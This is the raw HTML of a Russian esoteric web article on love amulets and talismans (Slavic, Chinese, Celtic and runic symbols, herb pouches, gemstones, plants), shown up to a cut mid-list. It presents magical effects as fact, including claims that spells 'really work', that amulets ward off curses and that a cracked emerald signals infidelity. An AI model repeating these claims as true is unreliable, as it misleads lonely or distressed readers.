замужества. Лучшие амулеты для привлечения любви: выбираем талисман для себя и дома</h1> <div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://kamniinfo.ru/talismany" itemprop="articleSection">Талисманы и амулеты</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Главный редактор</span></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class="fpm_start"></div> <div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Можно ли привлечь любовь с помощью талисмана?</a><ul><li><a href="#i-2"><span class="toc_number toc_depth_2">1.1</span> Как работают амулеты и обереги?</a></li></ul></li><li><a href="#i-3"><span class="toc_number toc_depth_1">2</span> Зачем нужен талисман на любовь и брак</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">3</span> Предназначение и сила талисманов</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">4</span> Полезные советы</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">5</span> Сильнейшие амулеты любви</a><ul><li><a href="#i-7"><span class="toc_number toc_depth_2">5.1</span> Амулет абсолютной любви Мэрилин Керро</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">5.2</span> Славянский амулет любви</a></li><li><a href="#i-9"><span class="toc_number toc_depth_2">5.3</span> Ловец любви</a></li><li><a href="#i-10"><span class="toc_number toc_depth_2">5.4</span> Китайские амулеты любви</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">5.5</span> Кельтский амулет любви</a></li><li><a href="#i-12"><span class="toc_number toc_depth_2">5.6</span> Любовный мешочек</a></li><li><a href="#i-13"><span class="toc_number toc_depth_2">5.7</span> Ювелирные изделия</a></li><li><a href="#i-14"><span class="toc_number toc_depth_2">5.8</span> Тату</a></li><li><a href="#i-15"><span class="toc_number toc_depth_2">5.9</span> Брелок на ключи</a></li><li><a href="#i-16"><span class="toc_number toc_depth_2">5.10</span> Дельфин – символ любви и гармонии в отношениях</a></li><li><a href="#i-17"><span class="toc_number toc_depth_2">5.11</span> Создание свитка желаний</a></li><li><a href="#i-18"><span class="toc_number toc_depth_2">5.12</span> Выбор домашних растений</a></li><li><a href="#i-19"><span class="toc_number toc_depth_2">5.13</span> Рунический амулет любви</a></li><li><a href="#i-20"><span class="toc_number toc_depth_2">5.14</span> Двойные амулеты любви</a></li><li><a href="#i-21"><span class="toc_number toc_depth_2">5.15</span> Дракон и феникс</a></li><li><a href="#i-22"><span class="toc_number toc_depth_2">5.16</span> Цветы</a></li><li><a href="#i-23"><span class="toc_number toc_depth_2">5.17</span> Драгоценные камни</a></li></ul></li><li><a href="#i-24"><span class="toc_number toc_depth_1">6</span> Значение любовных оберегов в жизни человека</a></li><li><a href="#i-25"><span class="toc_number toc_depth_1">7</span> Симоронский талисман на любовь и замужество</a></li><li><a href="#i-26"><span class="toc_number toc_depth_1">8</span> Разновидности амулетов на любовь</a></li><li><a href="#i-27"><span class="toc_number toc_depth_1">9</span> Фен-шуй для привлечения любви</a><ul><li><a href="#i-28"><span class="toc_number toc_depth_2">9.1</span> Талисманы фен-шуй для активации сектора любви и брака</a></li><li><a href="#i-29"><span class="toc_number toc_depth_2">9.2</span> Волшебное сердечко или мешочек любви</a><ul><li><a href="#i-30"><span class="toc_number toc_depth_3">9.2.1</span> Травы и специи для привлечения и сохранения любви</a></li></ul></li></ul></li><li><a href="#i-31"><span class="toc_number toc_depth_1">10</span> Как сделать амулет на любовь</a><ul><li><a href="#i-32"><span class="toc_number toc_depth_2">10.1</span> Глиняное сердце</a></li><li><a href="#i-33"><span class="toc_number toc_depth_2">10.2</span> Натуральные камни</a></li><li><a href="#i-34"><span class="toc_number toc_depth_2">10.3</span> Деревянные талисманы</a></li></ul></li><li><a href="#i-35"><span class="toc_number toc_depth_1">11</span> Как носить и где хранить талисман на любовь</a></li><li><a href="#i-36"><span class="toc_number toc_depth_1">12</span> Правила использования</a></li><li><a href="#i-37"><span class="toc_number toc_depth_1">13</span> Как самостоятельно сделать талисман на любовь – ритуал очищения</a><ul><li><a href="#i-38"><span class="toc_number toc_depth_2">13.1</span> Обязательно ли заниматься магией, создавать и активировать обереги на любовь и счастье ночью?</a></li></ul></li><li><a href="#i-39"><span class="toc_number toc_depth_1">14</span> Сделать амулет на любовь своими руками – очищение энергией Стихий</a></li><li><a href="#i-40"><span class="toc_number toc_depth_1">15</span> Ритуал активации амулета на счастье и любовь</a></li><li><a href="#i-41"><span class="toc_number toc_depth_1">16</span> Теперь нужно заговорить талисман для привлечения любви</a></li><li><a href="#i-42"><span class="toc_number toc_depth_1">17</span> Попробуйте для возбуждения любовного интереса читать слова заговора оберега на любовь:</a><ul><li><a href="#i-43"><span class="toc_number toc_depth_2">17.1</span> Этот заговор хорош для привлечения любви и гармонизации отношений</a></li></ul></li><li><a href="#i-44"><span class="toc_number toc_depth_1">18</span> Заключение</a></li></ul></div> <h2><span id="i">Можно ли привлечь любовь с помощью талисмана?</span></h2> <p>Человечество прибегает к магии с незапамятных времен. С помощью заговоров, молитв, приворотов люди стремятся обрести счастье в личной жизни – и это действительно работает.</p> <p>Одинокие с помощью амулета встретят свою вторую половинку, а те, кто уже нашел свое семейное счастье, смогут сохранить и укрепить свои отношения.</p> <h3><span id="i-2">Как работают амулеты и обереги?</span></h3> <p>Существует несколько правил, которые необходимо соблюдать, чтобы амулет работал.<br/> Нельзя показывать, а тем более давать его кому бы то ни было в руки – от этого он может потерять свою силу.</p> <p><strong>Амулет нужно всегда носить с собой – так он быстро пропитается энергетикой владельца и начнет действовать:</strong></p> <ul> <li>поможет обрести уверенность в себе,</li> <li>будет вызывать интерес и симпатию к владельцу со стороны окружающих,</li> <li>избавит от одиночества,</li> <li>убережет от сглаза и порчи (в том числе и семью, если она есть у носителя амулета),</li> <li>даст дополнительную энергию,</li> <li>наладит испорченные отношения со второй половинкой.</li> </ul> <h2><span id="i-3">Зачем нужен талисман на любовь и брак</span></h2> <p>Любовные талисманы готовы помочь каждому, кто нуждается в их поддержке и искренне верит в их силы ное. В этом случае они способны на многое:</p> <ul> <li>помочь побороть неуверенность в себе;</li> <li>избавить от чувства одиночества;</li> <li>найти близкого человека, вторую половинку;</li> <li>придать страсти длящимся годы отношениям;</li> <li>сохранить нежные чувства;</li> <li>защитить от завистников, дурного глаза, порчи, лжи.</li> </ul> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-144283" alt="Амулеты любви и символы для привлечения замужества. Лучшие амулеты для привлечения любви: выбираем талисман для себя и дома" src="/images/wp-content/uploads/love-01.jpg" width="671" height="395" loading="lazy"><meta itemprop="width" content="671"><meta itemprop="height" content="395"></span></p> <p><iframe height="394" src="https://www.youtube.com/embed/FH8T0T9V2iU?feature=oembed" frameborder="0" width="700" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"></iframe><br/><iframe height="394" src="https://www.youtube.com/embed/6CJuD63Ry40?feature=oembed" frameborder="0" width="700" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"></iframe><br/><iframe loading="lazy" height="394" src="https://www.youtube.com/embed/5MFhig5yOtM?feature=oembed" frameborder="0" width="700" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"></iframe></p> <h2><span id="i-4">Предназначение и сила талисманов</span></h2> <p>Оберег на любовь и амулет для привлечения любви – две разные вещи с разными функциями. Поэтому стоит внимательно подходить и к выбору, и изготовлению. Сначала определитесь со своим выбором. Что именно интересует:</p> <ul> <li>сохранить свои отношения и брак (отличный вариант – амулет Безусловной любви);</li> <li>привлечь вечную любовь в свою жизнь (подойдет талисман Венеры);</li> <li>выйти замуж и создать семью, не испытывая чувств на момент свадьбы;</li> <li>сохранять чувства без брака.</li> </ul> <p>Как только выбор будет сделан, приступайте к подбору амулета или талисмана. Каждый из них может сработать при определенных условиях. Например, талисман Венеры необходимо выполнять в отведенный для этого день и час. Некоторые обереги можно сделать в любой день недели, но с условием, что это будет день растущей луны.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-144287" alt="Амулеты любви и символы для привлечения замужества. Лучшие амулеты для привлечения любви: выбираем талисман для себя и дома" src="/images/wp-content/uploads/9e91a461f347be1452dbe1d9556d4f23.jpg" width="467" height="500" loading="lazy"><meta itemprop="width" content="467"><meta itemprop="height" content="500"></span><br/>Никогда не используйте и два талисмана сразу. Каждый из них несет определенную информацию. Соединяя талисманы для привлечения любви, просто происходит сбой программ и человек не получает в итоге ничего. Надо понимать, что любовный талисман должен быть один, выполнен только по указанным правилам, которые указаны в</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-144292" alt="Амулеты любви и символы для привлечения замужества. Лучшие амулеты для привлечения любви: выбираем талисман для себя и дома" src="/images/wp-content/uploads/d7d2512b579600cc39818f45f80dbbc2.jpg" width="458" height="458" loading="lazy"><meta itemprop="width" content="458"><meta itemprop="height" content="458"></span><br/>той культуре, к которой относится выполняющий и носящий его хозяин.</p> <p>Славян должен интересовать либо славянский оберег, сделанный на любовь, либо скандинавский (религия и божества сильно похожи). Если же вы приверженец китайских учений, то вам пригодятся талисманы Фэн Шуй для привлечения любви. Например, талисман Янь-Инь используется для привлечения любви более двух сотен лет.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-144297" alt="Амулеты любви и символы для привлечения замужества. Лучшие амулеты для привлечения любви: выбираем талисман для себя и дома" src="/images/wp-content/uploads/596fa4363e0191b49b9b74736f331b77.jpg" width="620" height="345" loading="lazy"><meta itemprop="width" content="620"><meta itemprop="height" content="345"></span></p> <p>Есть еще одно правило, которое следует выполнять обязательно: как только талисманы любви на поиск жениха сработали, их следует снять и приготовить следующие:</p> <ul> <li>обереги, которые делают на свадьбу;</li> <li>оберег специально для молодоженов. Причем отдельно оберег для невесты и жениха;</li> <li>новобрачные свадебные обереги, приносящие крепкие отношения, здоровье, деньги, верного мужа и благополучный брак;</li> <li>амулет для счастья, чувств и наличия ребенка в семье.</li> </ul> <p>Все эти талисманы можно сделать своими руками в домашних условиях. Как сделать талисман или амулет раньше знали все девушки. Сегодня их вполне можно заказать, но перед применением зарядить.</p> <p><iframe loading="lazy" title="Как зарядить амулет.Заряжаем амулет на любовь." height="525" src="https://www.youtube.com/embed/lWATHr83t2E?feature=oembed" frameborder="0" width="700" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"></iframe></p> <h2><span id="i-5">Полезные советы</span></h2> <p>Есть несколько рекомендаций, которым необходимо следовать, ведь если не соблюдать некоторые правила, то талисман не оправдает ваши надежды.</p> <ul> <li>Вера – это главное условие. Без нее амулет не будет действовать. Сконцентрируйтесь на желании найти свое счастье, и вы непременно обретете его.</li> <li>Оберег нужно создавать, находясь в хорошем настроении. Также стоит обратить внимание на погоду – должно быть солнечно. Талисманы любви в момент своего «рождения» должны питаться позитивной энергией, именно поэтому необходимо соблюдать эти условия.</li> <li>Нельзя показывать другим людям свой амулет (даже самым близким), так как он утратит свои магические свойства. Давать кому-то его подержать – вообще категорически запрещено, ведь через него можно передать владельцу порчу.</li> <li>Желаете создать талисман любви? Фото, пошаговые инструкции изготовления, статьи знающих людей – всем этим не стоит пренебрегать.</li> </ul> <p>Обязательно придерживайтесь этих рекомендаций, и у вас все получится.</p> <h2><span id="i-6">Сильнейшие амулеты любви</span></h2> <p>Когда человек концентрируется над любовным символом и задает определенный в него посыл, то автоматически он отправляет запрос в эгрегор. Затем в жизни начинают происходить новые события за счет изменения частот в человеческом биополе и происходят перемены в личной ауре.</p> <p>Самыми мощными амулетами считаются кельтские символики, скандинавские и старославянские знаки. Люди их используют для помощи в любовных делах оберег крылатая птица счастья. Если совсем утрачено доверие к противоположному полу, то лучше носить амулет вдохновляющий Вера Надежда Любовь.</p> <p>Помимо древних символик можно использовать оберег на любовь, если его сделал индивидуально маг с опытом. Не стоит обращаться к шарлатанам или по объявлениям неизвестных людей, обещающих сделать сильнейший талисман – обычно это не приводит ни к чему хорошему. Сделать такой личный и могущественный символ можно только в двух случаях:</p> <ul> <li>самостоятельно при помощи эгрегора;</li> <li>обратиться к профессионалу с хорошей&nbsp;репутацией и положительными отзывами от людей.</li> </ul> <h3><span id="i-7">Амулет абсолютной любви Мэрилин Керро</span></h3> <p>Известная эстонская ведьма обладает магической силой, и ее известный талисман помог разным людям спасти, сохранить и укрепить отношения.<br/>Любовный талисман Мэрилин Керро</p> <p>Амулет абсолютной сильной любви подходит в решении следующих проблем:</p> <ul> <li>долгом ощущении тоски, депрессии, апатии;</li> <li>при одиночестве;</li> <li>если потерялась надежда на поиск счастливых отношений;</li> <li>после тяжелого расставания с партнером;</li> <li>неуверенным людям, чтобы почувствовать свою красоту.</li> </ul> <p>Амулет настоящей безусловной любви от ведьмы способствует восстановлению энергетики человека. Сердечная энергия начнет равномерно распределяться по всей ауре. После этого в отношениях пары начнутся положительные перемены, а одинокий человек найдет себе достойного партнера.</p> <h3><span id="i-8">Славянский амулет любви</span></h3> <p>У наших славянских предков было несколько любовных талисманов, но в почете были изделия с символами богинь. Славянская богиня крепких семейных уз Лада покровительствовала над женщинами и защищала их неподходящих женихов. Если амулет с символикой Лады был у женщины в качестве подвески или вышивки, то к ней приходил свататься достойный честный мужчина.</p> <p>Славянский сильный оберег любви станет талисманом тем, кто в поиске своего возлюбленного. Попросив помощи у языческой богини Макошь, каждая девушка обязательно выходила замуж. Символика Макошь обозначает абсолютное женское счастье, гармонию и миру в жилище.</p> <p>Среди известных символик любовного благополучия был оберег языческий репейник счастья. Используя данный заряженный славянский мощный амулет любви можно не только встретить того единственного, но и стать счастливым человеком во многих жизненных направлениях. Репейник даст уверенность в привлекательности своему хозяину.</p> <h3><span id="i-9">Ловец любви</span></h3> <p>Внешне данный оберег похож на известный ловец снов, но стоит отметить, что предназначение и заряд у этих магических предметов разный. Талисман является активатором любовных чувств в угасающих отношениях. За счет символа можно обрести привлекательность для противоположного пола, счастье в паре и денежное благополучие в семье.</p> <p>Если повесить ловец дома в спальне, то вскоре можно заметить, что отношения стали более страстными. Для усиления материнских и отцовских качеств ловец можно установить в гостиной или на кухне. Значение ловца любовных чувств заключается в сохранении отношений и укреплению семьи.</p> <h3><span id="i-10">Китайские амулеты любви</span></h3> <p>В стране, где люди с большим трепетом относятся к фен-шуй, определенно знают многое о гармоничных отношениях. Любовными символами из Китая пользуются люди с утратой веры в сильные чувства.<br/>Уточки-мандаринки привлекающие любовь</p> <p>Китайские талисманы на любовь и счастливое замужество:</p> <ol> <li>Утки-мандаринки — две маленькие птицы оранжевого цвета, привлекающие любовное счастье в жизнь одинокого человека. Талисман помогает не только приблизить дату замужества, но и укрепить уже существующие семейные узы.</li> <li>Двойной узел любви – такой простой амулет не обязательно покупать. Его можно сделать дома самостоятельно из красной ленточки. Двойной узелок способствует преумножению счастья в семье. Держать его желательно под кроватью от чужих глаз.</li> <li>Ваза с двумя фениксами – поставив данный предмет у себя дома человек, может привлечь любовь. Главное условие, которое следует соблюдать – не наполнять данную емкость водой и не ставить в нее цветы.</li> <li>Фея Луны – это китайская богиня домашнего очага. Символика с ней помогает достичь гармонии в отношениях и привлечь любовь в свою жизнь.</li> </ol> <h3><span id="i-11">Кельтский амулет любви</span></h3> <p>Древние Кельты считали, что любовные чувства всегда зарождаются в области сердца. Пользовались они амулетом Сердечные узлы. Подходит он тем, кто мечтает не ошибиться при выборе партнера. Он активирует любовь в сердце и сплетает двух людей узлами счастья.</p> <h3><span id="i-12">Любовный мешочек</span></h3> <p>Чтобы привлечь любовь в свою жизнь, можно воспользоваться силой любовного мешочка, изготовленного своими руками. Силу талисману придадут травы, которые в него следует положить.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" title="Мешочек любви" class="aligncenter wp-image-2345 size-jnews-750x536" alt="Мешочек любви" src="/images/wp-content/uploads/2018/11/meshochek-lyubvi-750x536.jpg" width="750" height="536" sizes="auto, (max-width: 750px) 100vw, 750px"><meta itemprop="width" content="750"><meta itemprop="height" content="536"></span></p> <p>Шить мешочек следует из натурального материала, например, хлопка или льна. Цвет ткани должен быть алым или розовым. Делая мешочек, следует думать о своих желаниях, представлять, что они уже исполнились и переживать радостные чувства, которые они принесли. Затем в мешочек надо положить небольшую полоску бумаги с записанным на нем желанием, например, «Я встречаюсь с человеком, которого люблю, и он любит меня. Нам хорошо вдвоем. Мы создаем крепкую, счастливую семью».</p> <p>После этого в мешок кладут сухие травы, цветки, лепестки. Можно взять 1 вид растений или их смесь. Часто наполнителем служит жасмин, корки апельсина, чабрец, лаванда, тимьян и т.д.</p> <p>Такой оберег можно класть под подушку, носить в сумке или кармане. Если в мешочек поместить драгоценный камень, магическая сила талисмана увеличится.</p> <h3><span id="i-13">Ювелирные изделия</span></h3> <p>Амулетом абсолютной любви может стать ювелирное украшение с подходящим драгоценным или полудрагоценным камнем. При этом кольцо, браслет или кулон должны обязательно нравится обладательнице. Перед тем как начать носить оберег, над ним следует сначала провести энергетическую чистку, даже если он был куплен в магазине. Для этого предмет оставляют на несколько дней в емкости с солью. Затем ее высыпают на улицу, а предмет держат под лунным светом. Можно на несколько дней закопать ювелирное украшение в землю. Земля заберет плохую энергию.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" title="Девушка выбирает украшение" class="aligncenter wp-image-2348 size-jnews-750x536" alt="Девушка выбирает украшение" src="/images/wp-content/uploads/2018/11/devushka-vybiraet-ukrashenie-750x536.jpg" width="750" height="536" sizes="auto, (max-width: 750px) 100vw, 750px"><meta itemprop="width" content="750"><meta itemprop="height" content="536"></span></p> <p>После очистки над изделием проводят заговорный обряд на любовь. При этом текст может содержать пожелания владелицы, касающиеся образа любимого мужчины и его жизни с ним.</p> <blockquote> <p>Если вы хотите подобрать подходящий камень, то лучше выбрать тот, который соответствует вашему зодиакальному гороскопу.</p> </blockquote> <h3><span id="i-14">Тату</span></h3> <p>Тату может стать амулетом безусловной любви, который всегда будет рядом с вами и его невозможно будет потерять. Существует много изображений, которые будут способствовать привлечению любви. Классический символ&nbsp;– сердце или пара сердечек. Однако следует воздержаться от капель крови или стрел. Лучше объединить их лентой.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" title="Тату с сердцем" class="aligncenter wp-image-2350 size-jnews-750x536" alt="Тату с сердцем" src="/images/wp-content/uploads/2018/11/tatu-serdce-750x536.jpg" width="750" height="536" sizes="auto, (max-width: 750px) 100vw, 750px"><meta itemprop="width" content="750"><meta itemprop="height" content="536"></span></p> <p>Пион или роза тоже являются знаками любви. Символ бесконечности подойдет тем людям, которые мечтают о крепких длительных отношениях, полных взаимопонимания и гармонии. Любой парный знак может стать талисманом для привлечения любви.</p> <h3><span id="i-15">Брелок на ключи</span></h3> <p>Неприметный, но действенный талисман можно прикрепить к ключам. Какой брелок вы выберете, зависит от ваших предпочтений. Это может быть готовое изделие, приобретенное в памятной поездке или полученное в подарок от приятного человека. Можно сделать амулет любви своими руками. Так, эффективными считаются поделки из бисера. В процессе работы нужно думать о той жизни, которой вы хотите жить, передавать энергию своего желания, мыслей вашему изделию.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" title="Сердечко брелок" class="aligncenter wp-image-2351 size-jnews-750x536" alt="Сердечко брелок" src="/images/wp-content/uploads/2018/11/serdce-brelok-750x536.jpg" width="750" height="536" sizes="auto, (max-width: 750px) 100vw, 750px"><meta itemprop="width" content="750"><meta itemprop="height" content="536"></span></p> <p>На ключи можно повесить специальный узелок, символы инь и ян, сердечко или другое изображение, которое ассоциируется у вас со взаимной любовью.</p> <h3><span id="i-16">Дельфин – символ любви и гармонии в отношениях</span></h3> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" title="Пара дельфинов" class="aligncenter wp-image-2353 size-jnews-750x536" alt="Пара дельфинов" src="/images/wp-content/uploads/2018/11/para-delfinov-750x536.jpg" width="750" height="536" sizes="auto, (max-width: 750px) 100vw, 750px"><meta itemprop="width" content="750"><meta itemprop="height" content="536"></span></p> <p>Амулетом, притягивающим любовь, может стать пара дельфинов. Согласно древнекитайскому учению Фен-Шуй, этот символ способен укрепить семейные отношения, привнеся в них гармонию и взаимопонимание. Дельфинов можно носить в виде кулона или поставить их изображение в юго-западной части дома, которая отвечает за любовь.</p> <h3><span id="i-17">Создание свитка желаний</span></h3> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" title="Свиток желаний" class="aligncenter wp-image-2354 size-jnews-750x536" alt="Свиток желаний" src="/images/wp-content/uploads/2018/11/Svitok-zhelanij-750x536.jpg" width="750" height="536" sizes="auto, (max-width: 750px) 100vw, 750px"><meta itemprop="width" content="750"><meta itemprop="height" content="536"></span></p> <p>Быстрым и действенным методом привлечения в жизнь любви станет изготовление свитка желаний. Для этого понадобится только лист бумаги и ручка. Женщине необходимо написать желаемые качества будущего избранника. Указывается рост, цвет волос и глаз, перечисляются черты характера, определяются увлечения, привычки и сфера деятельности. Однако такие признаки условны, поэтому девушка может добавлять другие характеристики, являющиеся важными для нее.</p> <blockquote> <p>Хранить такой амулет абсолютной любви следует под кроватью или же подушкой.</p> </blockquote> <h3><span id="i-18">Выбор домашних растений</span></h3> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" title="Спатифиллум" class="aligncenter wp-image-2355 size-jnews-750x536" alt="Спатифиллум" src="/images/wp-content/uploads/2018/11/spatifillum-750x536.jpg" width="750" height="536" sizes="auto, (max-width: 750px) 100vw, 750px"><meta itemprop="width" content="750"><meta itemprop="height" content="536"></span></p> <p>Комнатные растения обладают сильной энергетикой, которая способна изменить жизнь хозяина дома. Для того чтобы обрести любовь в жизни, следует купить горшок с каким-то видом растения. Так, за счастливый брак отвечает спатифиллум, который называют в народе «женским счастьем». Он способен укрепить любовь супругов или же привлечь подходящего человека в жизнь одинокой женщины.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" title="Фиалки" class="aligncenter wp-image-2356 size-jnews-750x536" alt="Фиалки" src="/images/wp-content/uploads/2018/11/fialki-750x536.jpg" width="750" height="536" sizes="auto, (max-width: 750px) 100vw, 750px"><meta itemprop="width" content="750"><meta itemprop="height" content="536"></span></p> <p>Хорошо действуют на атмосферу в доме фиалки. Они символизируют вечную любовь. Китайская роза, или гибискус, считается символом страсти. Новобрачным нередко дарят мирт, который укрепляет союз и предотвращает измены.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" title="Хойя" class="aligncenter wp-image-2357 size-jnews-750x536" alt="Хойя" src="/images/wp-content/uploads/2018/11/hoya-750x536.jpg" width="750" height="536" sizes="auto, (max-width: 750px) 100vw, 750px"><meta itemprop="width" content="750"><meta itemprop="height" content="536"></span></p> <p>Хойя, или восковой плющ, следует поместить в спальне, тогда он принесет любовь и счастье своим обладателям.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" title="Аихризон" class="aligncenter wp-image-2358 size-jnews-750x536" alt="Аихризон" src="/images/wp-content/uploads/2018/11/aihrizon-750x536.jpg" width="750" height="536" sizes="auto, (max-width: 750px) 100vw, 750px"><meta itemprop="width" content="750"><meta itemprop="height" content="536"></span></p> <p>Положительно отразится на любовной жизни человека наличие такого растения, как аихризон, который иногда называют «деревом любви».</p> <h3><span id="i-19">Рунический амулет любви</span></h3> <p>Руны можно использовать практически в каждой жизненной сфере. Любовь и отношения – это один из приоритетов скандинавских народов, где были созданы руны. Самая известная руна на любовь Кеназ – активирует внутреннюю силу человека, помогает любить и быть любимым. Также любовными рунами считаются Соулу, Ингуз.<br/>Беркана – руна любви и счастливых отношений</p> <p>Для того чтобы однозначно привлечь любовь люди делают руническую комбинацию. Сочетания рун на любовь:</p> <ul> <li>Ингуз – Беркана;</li> <li>Гебо – Отала;</li> <li>Гебо – Лагуз – Вуньо.</li> </ul> <p>Связка из нескольких символом усиливает действие каждой руны. В комбинации они делают личную жизнь счастливой, насыщенной и интересной. Рунические талисманы больше направлены на раскрытие внутреннего потенциала своего носителя – они помогают активировать сердечную чакру.</p> <h3><span id="i-20">Двойные амулеты любви</span></h3> <p>В качестве привлекающих любовь оберегов часто используются парные предметы, например лебеди, голуби, журавли, рыбы, сердца и т. д.</p> <ul> <li> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-38532" alt="Амулеты любви и символы для привлечения замужества. Лучшие амулеты для привлечения любви: выбираем талисман для себя и дома" src="/images/wp-content/uploads/amulet-lyubvi3.jpg" width="400" height="343" loading="lazy"><meta itemprop="width" content="400"><meta itemprop="height" content="343"></span></p> </li> <li> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-38534" alt="Амулеты любви и символы для привлечения замужества. Лучшие амулеты для привлечения любви: выбираем талисман для себя и дома" src="/images/wp-content/uploads/amulet-lyubvi2.jpg" width="550" height="410" loading="lazy"><meta itemprop="width" content="550"><meta itemprop="height" content="410"></span></p> </li> </ul> <p>Причем использоваться в качестве любовного амулета могут абсолютно любые фигурки в двойном экземпляре. В соответствии с выше рассмотренной современной интерпретацией учения фэншуй такие амулеты следует помещать в юго-западной части жилища.</p> <p>Считается, что такое действие укрепляет супружеские взаимоотношения, привлекает потенциального спутника жизни и настраивает на романтический лад.</p> <h3><span id="i-21">Дракон и феникс</span></h3> <p>С той же целью и в том же месте располагают статуэтки либо панно с изображением феникса и дракона. Эти персонажи в китайской мифологии означают соответственно женское и мужское начало («инь» и «ян»). Феникс («фэнхуан») олицетворяет также юг.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-38535" alt="Амулет на любовь, дракон и феникс в Инь и Янь" src="/images/wp-content/uploads/amulet-na-lyubov-drakon-i-feniks-v-in-i-yan.jpg" width="400" height="312" loading="lazy"><meta itemprop="width" content="400"><meta itemprop="height" content="312"></span></p> <p>Дракон («лун») олицетворяет не только мужское начало, но и всю китайскую нацию вообще. Сочетание этих существ в одном пространстве означает гармонию мужского и женского, что привлекает в дом энергию любви.</p> <p>Фигурки, изображающие дракона и феникса, обычно изготавливаются из металла или камня.</p> <h3><span id="i-22">Цветы</span></h3> <p>Также считается, что привлечь вторую половинку помогают букеты живых цветов (или, по крайней мере, их изображения). Кроме того, они создают романтическое настроение и в целом делают обстановку более приятной.</p> <p>Наиболее подходящими для таких целей считаются такие цветы, как:</p> <ul> <li>фиалки;</li> <li>розы;</li> <li>пионы;</li> <li>хризантемы.</li> </ul> <blockquote> <p>ВНИМАНИЕ! Кроме живых букетов таким же эффектом обладают и картины или настенные панно с изображением указанных цветов.</p> </blockquote> <h3><span id="i-23">Драгоценные камни</span></h3> <p>Сходным значением обладают и драгоценные камни. Амулеты на любовь носят в качестве украшений или размещают в интерьере.</p> <p>Наиболее эффективны следующие минералы:</p> <ul> <li>Бирюза. Этот камень способен как укрепить существующие супружеские отношения, так и привлечь в жизнь носителя новую любовь. Еще бирюза известна как защитный оберег от сглаза, заговоров и проклятий (в частности, на одиночество).</li> </ul> <blockquote> <p> ВАЖНО! Для этих целей не подходит зеленая бирюза, нужно выбирать именно синюю или голубую. При потемнении или любом изменении цвета камня, как и при его повреждении, нужно от амулета срочно избавиться (это знак, что оберег «отработал свое»).</p> </blockquote> <ul> <li>Красные камни типа рубина и граната. Эти амулеты пробуждают угасшую страсть в супругах. Причем особенно подходит рубиновый талисман в случае, если супруг – представитель знака зодиака огненной стихии – Лев, Стрелец или Овен, а гранатовый – если партнер родился под знаком Водолея или Тельца. Рубин в качестве украшения кольца на безымянном пальце девушки поможет молодому человеку поскорее сделать ей предложение;</li> <li>Изумруд считается «супружеским» талисманом. Он оберегает верность и укрепляет отношения. Для этого следует носить парные украшения, например, кольца или подвески.</li> </ul> <blockquote> <p> КСТАТИ! Есть поверье, что расколовшийся изумруд в украшении одного из супругов сигнализирует о том, что второй оказался неверен.</p> </blockquote> <ul> <li>Аметист придает носителю уверенности в себе и смелости, помогает наладить материальное положение и продвинуться в карьерном плане. Кроме этого, аметист также привлекает любовь.</li> </ul> <p>Помимо рассмотренных, можно также использовать в качестве амулетов на любовь сапфир, сердолик или халцедон. Они тоже берегут супругов от измен, конфликтов и пробуждают в отношениях былую страсть.</p> <h2><span id="i-24">Значение любовных оберегов в жизни человека</span></h2> <p><img decoding="async" alt="Пара" sizes="(max-width: 750px) 100vw, 750px" src="/images/wp-content/uploads/2018/09/para-750x563.jpg" title="Пара"></p> <p>Любовные обереги и талисманы помогают избавиться от венца безбрачия. Также их приобретают или изготавливают, чтобы возродить чувства супружеской пары. Девушки и женщины с помощью оберегов стараются привлечь в свою жизнь счастье и любовь.</p> <p>Считается, что любовный талисман способен:</p> <ul> <li>уберечь от порчи;</li> <li>избежать приворота;</li> 